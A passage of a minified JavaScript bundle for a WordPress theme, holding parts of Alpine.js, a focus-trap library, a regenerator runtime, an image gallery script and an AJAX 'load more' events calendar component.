a;a=n,!Array.isArray(a)&&!isNaN(a)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let l=t._x_lookup,c=t._x_prevKeys,d=[],u=[];if(r(n))n=Object.entries(n).map((([e,r])=>{let s=Yi(i,r,e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...s}}),d.push(s)}));else for(let e=0;e<n.length;e++){let r=Yi(i,n[e],e,n);o((e=>{u.includes(e)&&we("Duplicate key on x-for",t),u.push(e)}),{scope:{index:e,...r}}),d.push(r)}let p=[],f=[],h=[],v=[];for(let e=0;e<c.length;e++){let t=c[e];-1===u.indexOf(t)&&h.push(t)}c=c.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<u.length;e++){let t=u[e],i=c.indexOf(t);if(-1===i)c.splice(e,0,t),p.push([g,e]);else if(i!==e){let t=c.splice(e,1)[0],n=c.splice(i-1,1)[0];c.splice(e,0,n),c.splice(i,0,t),f.push([t,n])}else v.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];t in l&&(C((()=>{Ne(l[t]),l[t].remove()})),delete l[t])}for(let e=0;e<f.length;e++){let[t,i]=f[e],n=l[t],o=l[i],r=document.createElement("div");C((()=>{o||we('x-for ":key" is undefined or invalid',s,i,l),o.after(r),n.after(o),o._x_currentIfEl&&o.after(o._x_currentIfEl),r.before(n),n._x_currentIfEl&&n.after(n._x_currentIfEl),r.remove()})),o._x_refreshXForScope(d[u.indexOf(i)])}for(let t=0;t<p.length;t++){let[i,n]=p[t],o="template"===i?s:l[i];o._x_currentIfEl&&(o=o._x_currentIfEl);let r=d[n],a=u[n],c=document.importNode(s.content,!0).firstElementChild,f=e(r);j(c,f,s),c._x_refreshXForScope=e=>{Object.entries(e).forEach((([e,t])=>{f[e]=t}))},C((()=>{o.after(c),Xe((()=>je(c)))()})),"object"==typeof a&&we("x-for key cannot be an object, it must be a string or an integer",s),l[a]=c}for(let e=0;e<v.length;e++)l[v[e]]._x_refreshXForScope(d[u.indexOf(v[e])]);s._x_prevKeys=u}))}(t,r,s,a))),o((()=>{Object.values(t._x_lookup).forEach((e=>C((()=>{Ne(e),e.remove()})))),delete t._x_prevKeys,delete t._x_lookup}))})),Ki.inline=(e,{expression:t},{cleanup:i})=>{let n=Ee(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,i((()=>delete n._x_refs[t]))},ie("ref",Ki),ie("if",((e,{expression:t},{effect:i,cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-if can only be used on a <template> tag",e);let o=Y(e,t);i((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;j(t,{},e),C((()=>{e.after(t),Xe((()=>je(t)))()})),e._x_currentIfEl=t,e._x_undoIf=()=>{C((()=>{Ne(t),t.remove()})),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),n((()=>e._x_undoIf&&e._x_undoIf()))})),ie("id",((e,{expression:t},{evaluate:i})=>{i(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=Mi(t))}(e,t)))})),Ke(((e,t)=>{e._x_ids&&(t._x_ids=e._x_ids)})),pe(ce("@",ee("on:"))),ie("on",Xe(((e,{value:t,modifiers:i,expression:n},{cleanup:o})=>{let r=n?Y(e,n):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let s=Fi(e,t,i,(e=>{r((()=>{}),{scope:{$event:e},params:[e]})}));o((()=>s()))}))),Vi("Collapse","collapse","collapse"),Vi("Intersect","intersect","intersect"),Vi("Focus","trap","focus"),Vi("Mask","mask","mask"),gt.setEvaluator(V),gt.setReactivityEngine({reactive:Ai,effect:function(e,t=bt){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const i=function(e,t){const i=function(){if(!i.active)return e();if(!Dt.includes(i)){Ft(i);try{return Wt.push(Ht),Ht=!0,Dt.push(i),mt=i,e()}finally{Dt.pop(),qt(),mt=Dt[Dt.length-1]}}};return i.id=Rt++,i.allowRecurse=!!t.allowRecurse,i._isEffect=!0,i.active=!0,i.raw=e,i.deps=[],i.options=t,i}(e,t);return t.lazy||i(),i},release:function(e){e.active&&(Ft(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:ji});var Ji=gt,Zi=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Qi=Zi.join(","),en="undefined"==typeof Element,tn=en?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,nn=!en&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},on=function(e,t,i){var n=Array.prototype.slice.apply(e.querySelectorAll(Qi));return t&&tn.call(e,Qi)&&n.unshift(e),n=n.filter(i)},rn=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if("SLOT"===s.tagName){var a=s.assignedElements(),l=e(a.length?a:s.children,!0,n);n.flatten?o.push.apply(o,l):o.push({scope:s,candidates:l})}else{tn.call(s,Qi)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var c=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!n.shadowRootFilter||n.shadowRootFilter(s);if(c&&d){var u=e(!0===c?s.children:c.children,!0,n);n.flatten?o.push.apply(o,u):o.push({scope:s,candidates:u})}else r.unshift.apply(r,s.children)}}return o},sn=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},an=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},ln=function(e){return"INPUT"===e.tagName},cn=function(e){return function(e){return ln(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,i=e.form||nn(e),n=function(e){return i.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=n(window.CSS.escape(e.name));else try{t=n(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var i=0;i<e.length;i++)if(e[i].checked&&e[i].form===t)return e[i]}(t,e.form);return!o||o===e}(e)},dn=function(e){var t=e.getBoundingClientRect(),i=t.width,n=t.height;return 0===i&&0===n},un=function(e,t){return!(t.disabled||function(e){return ln(e)&&"hidden"===e.type}(t)||function(e,t){var i=t.displayCheck,n=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=tn.call(e,"details>summary:first-of-type")?e.parentElement:e;if(tn.call(o,"details:not([open]) *"))return!0;var r=nn(e).host,s=(null==r?void 0:r.ownerDocument.contains(r))||e.ownerDocument.contains(e);if(i&&"full"!==i){if("non-zero-area"===i)return dn(e)}else{if("function"==typeof n){for(var a=e;e;){var l=e.parentElement,c=nn(e);if(l&&!l.shadowRoot&&!0===n(l))return dn(e);e=e.assignedSlot?e.assignedSlot:l||c===e.ownerDocument?l:c.host}e=a}if(s)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var i=0;i<t.children.length;i++){var n=t.children.item(i);if("LEGEND"===n.tagName)return!!tn.call(t,"fieldset[disabled] *")||!n.contains(e)}return!0}t=t.parentElement}return!1}(t))},pn=function(e,t){return!(cn(t)||sn(t)<0||!un(e,t))},fn=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},hn=function e(t){var i=[],n=[];return t.forEach((function(t,o){var r=!!t.scope,s=r?t.scope:t,a=sn(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})})),n.sort(an).reduce((function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e}),[]).concat(i)},vn=function(e,t){var i;return i=(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:pn.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:fn}):on(e,t.includeContainer,pn.bind(null,t)),hn(i)},gn=function(e,t){return(t=t||{}).getShadowRoot?rn([e],t.includeContainer,{filter:un.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):on(e,t.includeContainer,un.bind(null,t))},yn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,Qi)&&pn(t,e)},mn=Zi.concat("iframe").join(","),bn=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==tn.call(e,mn)&&un(t,e)};function wn(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function _n(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?wn(Object(i),!0).forEach((function(t){xn(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):wn(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function xn(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var kn,Sn=(kn=[],{activateTrap:function(e){if(kn.length>0){var t=kn[kn.length-1];t!==e&&t.pause()}var i=kn.indexOf(e);-1===i||kn.splice(i,1),kn.push(e)},deactivateTrap:function(e){var t=kn.indexOf(e);-1!==t&&kn.splice(t,1),kn.length>0&&kn[kn.length-1].unpause()}}),Tn=function(e){return setTimeout(e,0)},$n=function(e,t){var i=-1;return e.every((function(e,n){return!t(e)||(i=n,!1)})),i},Cn=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return"function"==typeof e?e.apply(void 0,i):e},En=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},An=function(e,t){var i,n=(null==t?void 0:t.document)||document,o=_n({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),r={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},s=function(e,t,i){return e&&void 0!==e[t]?e[t]:o[i||t]},a=function(e){return r.containerGroups.findIndex((function(t){var i=t.container,n=t.tabbableNodes;return i.contains(e)||n.find((function(t){return t===e}))}))},l=function(e){var t=o[e];if("function"==typeof t){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];t=t.apply(void 0,r)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var a=t;if("string"==typeof t&&!(a=n.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return a},c=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(a(n.activeElement)>=0)e=n.activeElement;else{var t=r.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},d=function(){if(r.containerGroups=r.containers.map((function(e){var t=vn(e,o.tabbableOptions),i=gn(e,o.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i.findIndex((function(t){return t===e}));if(!(n<0))return t?i.slice(n+1).find((function(e){return yn(e,o.tabbableOptions)})):i.slice(0,n).reverse().find((function(e){return yn(e,o.tabbableOptions)}))}}})),r.tabbableGroups=r.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),r.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},u=function e(t){!1!==t&&t!==n.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!o.preventScroll}),r.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(c()))},p=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},f=function(e){var t=En(e);a(t)>=0||(Cn(o.clickOutsideDeactivates,e)?i.deactivate({returnFocus:o.returnFocusOnDeactivate&&!bn(t,o.tabbableOptions)}):Cn(o.allowOutsideClick,e)||e.preventDefault())},h=function(e){var t=En(e),i=a(t)>=0;i||t instanceof Document?i&&(r.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),u(r.mostRecentlyFocusedNode||c()))},v=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==Cn(o.escapeDeactivates,e))return e.preventDefault(),void i.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=En(e);d();var i=null;if(r.tabbableGroups.length>0){var n=a(t),s=n>=0?r.containerGroups[n]:void 0;if(n<0)i=e.shiftKey?r.tabbableGroups[r.tabbableGroups.length-1].lastTabbableNode:r.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var c=$n(r.tabbableGroups,(function(e){var i=e.firstTabbableNode;return t===i}));if(c<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t,!1))&&(c=n),c>=0){var p=0===c?r.tabbableGroups.length-1:c-1;i=r.tabbableGroups[p].lastTabbableNode}}else{var f=$n(r.tabbableGroups,(function(e){var i=e.lastTabbableNode;return t===i}));if(f<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t))&&(f=n),f>=0){var h=f===r.tabbableGroups.length-1?0:f+1;i=r.tabbableGroups[h].firstTabbableNode}}}else i=l("fallbackFocus");i&&(e.preventDefault(),u(i))}(e)},g=function(e){var t=En(e);a(t)>=0||Cn(o.clickOutsideDeactivates,e)||Cn(o.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},y=function(){if(r.active)return Sn.activateTrap(i),r.delayInitialFocusTimer=o.delayInitialFocus?Tn((function(){u(c())})):u(c()),n.addEventListener("focusin",h,!0),n.addEventListener("mousedown",f,{capture:!0,passive:!1}),n.addEventListener("touchstart",f,{capture:!0,passive:!1}),n.addEventListener("click",g,{capture:!0,passive:!1}),n.addEventListener("keydown",v,{capture:!0,passive:!1}),i},m=function(){if(r.active)return n.removeEventListener("focusin",h,!0),n.removeEventListener("mousedown",f,!0),n.removeEventListener("touchstart",f,!0),n.removeEventListener("click",g,!0),n.removeEventListener("keydown",v,!0),i};return(i={get active(){return r.active},get paused(){return r.paused},activate:function(e){if(r.active)return this;var t=s(e,"onActivate"),i=s(e,"onPostActivate"),o=s(e,"checkCanFocusTrap");o||d(),r.active=!0,r.paused=!1,r.nodeFocusedBeforeActivation=n.activeElement,t&&t();var a=function(){o&&d(),y(),i&&i()};return o?(o(r.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(e){if(!r.active)return this;var t=_n({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},e);clearTimeout(r.delayInitialFocusTimer),r.delayInitialFocusTimer=void 0,m(),r.active=!1,r.paused=!1,Sn.deactivateTrap(i);var n=s(t,"onDeactivate"),a=s(t,"onPostDeactivate"),l=s(t,"checkCanReturnFocus"),c=s(t,"returnFocus","returnFocusOnDeactivate");n&&n();var d=function(){Tn((function(){c&&u(p(r.nodeFocusedBeforeActivation)),a&&a()}))};return c&&l?(l(p(r.nodeFocusedBeforeActivation)).then(d,d),this):(d(),this)},pause:function(){return r.paused||!r.active||(r.paused=!0,m()),this},unpause:function(){return r.paused&&r.active?(r.paused=!1,d(),y(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return r.containers=t.map((function(e){return"string"==typeof e?n.querySelector(e):e})),r.active&&d(),this}}).updateContainerElements(e),i};function On(e){let t=[];return Pn(e,(e=>{let i=e.hasAttribute("aria-hidden");e.setAttribute("aria-hidden","true"),t.push((()=>i||e.removeAttribute("aria-hidden")))})),()=>{for(;t.length;)t.pop()()}}function Pn(e,t){!e.isSameNode(document.body)&&e.parentNode&&Array.from(e.parentNode.children).forEach((i=>{i.isSameNode(e)?Pn(e.parentNode,t):t(i)}))}var jn=function(e){let t,i;window.addEventListener("focusin",(()=>{t=i,i=document.activeElement})),e.magic("focus",(e=>{let n=e;return{__noscroll:!1,__wrapAround:!1,within(e){return n=e,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable:e=>bn(e),previouslyFocused:()=>t,lastFocused:()=>t,focused:()=>i,focusables:()=>Array.isArray(n)?n:gn(n,{displayCheck:"none"}),all(){return this.focusables()},isFirst(e){let t=this.all();return t[0]&&t[0].isSameNode(e)},isLast(e){let t=this.all();return t.length&&t.slice(-1)[0].isSameNode(e)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&e.indexOf(t)===e.length-1?e[0]:e[e.indexOf(t)+1]},getPrevious(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&0===e.indexOf(t)?e.slice(-1)[0]:e[e.indexOf(t)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(e){e&&setTimeout((()=>{e.hasAttribute("tabindex")||e.setAttribute("tabindex","0"),e.focus({preventScroll:this.__noscroll})}))}}})),e.directive("trap",e.skipDuringClone(((e,{expression:t,modifiers:i},{effect:n,evaluateLater:o,cleanup:r})=>{let s=o(t),a=!1,l={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>e};if(i.includes("noautofocus"))l.initialFocus=!1;else{let t=e.querySelector("[autofocus]");t&&(l.initialFocus=t)}let c=An(e,l),d=()=>{},u=()=>{};const p=()=>{d(),d=()=>{},u(),u=()=>{},c.deactivate({returnFocus:!i.includes("noreturn")})};n((()=>s((t=>{a!==t&&(t&&!a&&(i.includes("noscroll")&&(u=function(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,i=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${i}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}()),i.includes("inert")&&(d=On(e)),setTimeout((()=>{c.activate()}),15)),!t&&a&&p(),a=!!t)})))),r(p)}),((e,{expression:t,modifiers:i},{evaluate:n})=>{i.includes("inert")&&n(t)&&On(e)})))};i(599);function Nn(e){var t=document.querySelectorAll(".js-gallery"),i=["3:2","16:9","4:3"];function n(e,t){return 0===t?e:n(t,e%t)}function o(){return t}return{init:function(){o().length<0||(o().forEach((function(t){var i=e(t),n=i.find(".gallery__slider"),o=(i.find(".gallery__meta"),i.find(".gallery__footer").find(".gallery__meta")),r=i.find(".gallery__nav"),s=r.find(".nav__next"),a=r.find(".nav__prev"),l=r.find(".nav__count");e(n).slick({infinite:!0,rows:0,slidestoshow:1,slidestoscroll:1,arrows:!1,draggable:!0,adaptiveHeight:!0,lazyLoad:"progressive",adapativeHeight:!0});var c=e(n).find(".slick-current .gallery__meta").html();o.html(c),s.on("click",(function(t){e(n).slick("slickNext")})),a.on("click",(function(t){e(n).slick("slickPrev")})),n.on("click",(function(t){e(n).slick("slickNext")})),n.on("afterChange",(function(t,i,n,r){var s=e(i.$slides[n]).find(".gallery__meta").html();o.html(s),l.text(n+1+"/"+i.slideCount)}))})),document.querySelectorAll(".gallery__img img").forEach((function(e){var t=function(e){var t,i,o=null!==(t=e.getAttribute("width"))&&void 0!==t?t:e.naturalWidth,r=null!==(i=e.getAttribute("height"))&&void 0!==i?i:e.naturalHeight,s=n(o,r),a=r/s;return"".concat(o/s,":").concat(a)}(e);i.includes(t)||e.classList.add("aspect-ratio-custom")})))}}}function Ln(e){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ln(e)}function Mn(){Mn=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function l(e,t,i,n){Object.defineProperty(e,t,{value:i,enumerable:!n,configurable:!n,writable:!n})}try{l({},"")}catch(e){l=function(e,t,i){return e[t]=i}}function c(t,i,n,o){var r=i&&i.prototype instanceof p?i:p,s=Object.create(r.prototype);return l(s,"_invoke",function(t,i,n){var o=1;return function(r,s){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=_(a,n);if(l){if(l===u)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(1===o)throw o=4,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=3;var c=d(t,i,n);if("normal"===c.type){if(o=n.done?4:2,c.arg===u)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=4,n.method="throw",n.arg=c.arg)}}}(t,n,new S(o||[])),!0),s}function d(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var u={};function p(){}function f(){}function h(){}var v={};l(v,r,(function(){return this}));var g=Object.getPrototypeOf,y=g&&g(g(T([])));y&&y!==i&&n.call(y,r)&&(v=y);var m=h.prototype=p.prototype=Object.create(v);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function i(o,r,s,a){var l=d(e[o],e,r);if("throw"!==l.type){var c=l.arg,u=c.value;return u&&"object"==Ln(u)&&n.call(u,"__await")?t.resolve(u.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(u).then((function(e){c.value=e,s(c)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var o;l(this,"_invoke",(function(e,n){function r(){return new t((function(t,o){i(e,n,t,o)}))}return o=o?o.then(r,r):r()}),!0)}function _(t,i){var n=i.method,o=t.i[n];if(o===e)return i.delegate=null,"throw"===n&&t.i.return&&(i.method="return",i.arg=e,_(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),u;var r=d(o,t.i,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,u;var s=r.arg;return s?s.done?(i[t.r]=s.value,i.next=t.n,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,u):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,u)}function x(e){this.tryEntries.push(e)}function k(t){var i=t[4]||{};i.type="normal",i.arg=e,t[4]=i}function S(e){this.tryEntries=[[-1]],e.forEach(x,this),this.reset(!0)}function T(t){if(null!=t){var i=t[r];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}throw new TypeError(Ln(t)+" is not iterable")}return f.prototype=h,l(m,"constructor",h),l(h,"constructor",f),l(h,a,f.displayName="GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,l(e,a,"GeneratorFunction")),e.prototype=Object.create(m),e},t.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,s,(function(){return this})),t.AsyncIterator=w,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new w(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},b(m),l(m,a,"Generator"),l(m,r,(function(){return this})),l(m,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.unshift(n);return function e(){for(;i.length;)if((n=i.pop())in t)return e.value=n,e.done=!1,e;return e.done=!0,e}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(k),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function n(e){s.type="throw",s.arg=t,i.next=e}for(var o=i.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],s=r[4],a=this.prev,l=r[1],c=r[2];if(-1===r[0])return n("end"),!1;if(!l&&!c)throw Error("try statement without catch or finally");if(null!=r[0]&&r[0]<=a){if(a<l)return this.method="next",this.arg=e,n(l),!0;if(a<c)return n(c),!1}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n[0]>-1&&n[0]<=this.prev&&this.prev<n[2]){var o=n;break}}o&&("break"===e||"continue"===e)&&o[0]<=t&&t<=o[2]&&(o=null);var r=o?o[4]:{};return r.type=e,r.arg=t,o?(this.method="next",this.next=o[2],u):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[2]===e)return this.complete(i[4],i[3]),k(i),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[0]===e){var n=i[4];if("throw"===n.type){var o=n.arg;k(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={i:T(t),r:i,n},"next"===this.method&&(this.arg=e),u}},t}function Dn(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function zn(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Dn(r,n,o,s,a,"next",e)}function a(e){Dn(r,n,o,s,a,"throw",e)}s(void 0)}))}}function In(e){var t=document.querySelector(".events-calendar"),i=document.querySelector(".events-calendar-root");return{init:function(){t&&e.data("eventsCalendar",(function(e,t){return{page:e,events:[],perPage:t,hasMore:!0,loading:!1,preFetched:!1,preFetch:function(){var e=this;return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.page=2,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=8,e.fetchEvents(i);case 8:e.preFetched=t.sent;case 9:case"end":return t.stop()}}),t)})))()},loadMoreEvents:function(){var e=this;return zn(Mn().mark((function t(){var i,n;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.loading=!0,!e.preFetched){t.next=6;break}return console.log("Using pre-fetched data."),e.handleResponse(e.preFetched),e.preFetched=!1,t.abrupt("return");case 6:return e.page++,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=14,e.fetchEvents(i);case 14:n=t.sent,e.handleResponse(n);case 16:case"end":return t.stop()}}),t)})))()},fetchEvents:function(e){return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(lnnTheme.ajaxUrl,{method:"POST",body:e});case 3:return i=t.sent,t.next=6,i.json();case 6:return t.abrupt("return",t.sent);case 9:return t.prev=9,t.t0=t.catch(0),console.error("Error:",t.t0),t.abrupt("return",!1);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})))()},handleResponse:function(e){if(!e.success)return console.error("Error:",e.data),this.hasMore=!1,void(this.loading=!1);this.hasMore=e.data.hasMore,i.insertAdjacentHTML("beforeend",e.data.html),this.loading=!1}}}))}}}var Rn,Fn=i(669);Rn=Fn,window.alpine=Ji,Ji.plugin(jn),In(Ji).init(),Ji.data("commentsToggle",(function(){var e=arguments.length>0&&void 